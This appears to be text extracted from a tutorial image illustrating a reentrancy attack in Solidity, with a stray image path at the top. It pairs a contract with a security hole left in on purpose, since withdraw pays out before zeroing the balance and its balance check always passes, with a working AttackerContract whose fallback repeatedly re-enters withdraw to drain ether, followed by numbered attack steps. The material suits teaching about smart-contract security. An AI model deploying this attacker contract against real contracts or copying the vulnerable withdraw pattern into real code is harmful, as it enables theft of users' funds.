 // SPDX-License-Identifier: GPL-3.0
pragma solidity ^0.8.19;
contract VulnerableContract {
mapping(address => uint) public balances;
function deposit() public payable {
balances[msg.sender] += msg.value;
}
function withdraw() public {
require(balances[msg.sender] >= 0, "Insufficient balance");
(bool success, ) = msg.sender.call{value: balances[msg.sender]}("");
require(success, "Transfer failed");
balances[msg.sender] = 0;
}
function getBalance() public view returns (uint) {
return balances[msg.sender];
}
}
rootbabu.github.io
// SPDX-License-Identifier: GPL-3.0
pragma solidity ^0.8.19;
contract AttackerContract {
VulnerableContract vulnerableContract;
constructor(VulnerableContract _vulnerableContract) {
vulnerableContract = VulnerableContract(_vulnerableContract);
}
fallback() external payable {
if (address(vulnerableContract).balance >= 1 ether) {
vulnerableContract.withdraw();
}
}
function attack() public payable {
vulnerableContract.deposit{value: 1 ether}();
vulnerableContract.withdraw();
}
function getBalance() public view returns (uint) {
return address(this).balance;
}
}
1. Invoke attack function
2. Call vulnerable Contract Deposit() function to deposit 1 ether
3. Call vulnerable contract withdraw function
4. Call back to attacker contract fallback payable function
5. Perform a re-entrancy attack by calling withdraw function
ATTACKER